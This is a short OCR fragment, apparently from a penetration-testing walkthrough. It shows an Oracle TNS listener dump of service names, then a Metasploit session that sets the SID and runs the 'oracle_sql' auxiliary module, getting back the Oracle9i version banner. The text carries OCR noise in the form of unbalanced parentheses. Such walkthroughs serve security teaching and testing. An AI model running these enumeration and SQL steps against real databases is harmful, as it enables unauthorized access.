
(HANDLER_ID=A0BB13DB2389-431A-80F2-D896C275A179)
(PRE=FTP)(SESSION=RAW)(DESCRIPTION=(ADDRESS=
(PROTOCOL=tcp)
(HOST=ab1.xxxxxx.com)(PORT=2100))(Presentation=FTP)
(Session=RAW)))),
,
(SERVICE=
(SERVICE_NAME=UNLUCKYDB.MYPWN)
(INSTANCE=(INSTANCE_NAME=UNLUCKYDB)(NUM=2)
(NUMREL=1))),,
(SERVICE=
(SERVICE_NAME=UNLUCKYXDB.MYPWN)
(INSTANCE=(INSTANCE_NAME=UNLUCKYDB)
(NUM=2)
(NUMREL=1))),,.........@
Let's try it with the service name;
UNLUCKYXDB.MYPWN
msf auxiliary(oracle_sql) > set SID UNLUCKYXDB.MYPWN
SID => UNLUCKYXDB.MYPWN
msf auxiliary(oracle_sql) > run
[*] Sending SQL...
[*] Oracle9i Enterprise Edition Release 9.2.0.1.0 -
Production